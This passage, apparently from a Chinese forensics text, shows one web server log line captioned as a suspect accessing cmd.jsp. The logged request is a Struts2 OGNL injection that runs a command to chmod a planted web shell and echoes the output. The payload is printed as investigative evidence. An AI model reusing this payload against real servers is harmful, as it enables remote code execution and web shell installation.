 1.82.229.19 - - [17/Mar/2015:05:36:31 +0800] "GET /goods/index.action?redirect:$%7B%23a%
3d(new%20java.lang.ProcessBuilder(new%20java.lang.String%5B%5D%20%
7B'chmod','777','/apps/weixin/apache-tomcat-6.0.41/webapps/ROOT/cmd.jsp'%7D)).start(),%23b%
3d%23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader%20(%23b),%23d%3dnew%
20java.io.BufferedReader(%23c),%23e%3dnew%20char%5B50000%5D,%23d.read(%23e),%23matt%3d%20%
23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%
23matt.getWriter().println%20(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()%
7D HTTP/1.0" 200 50002 "
图 7.43 嫌疑人访问 cmd.jsp 的日志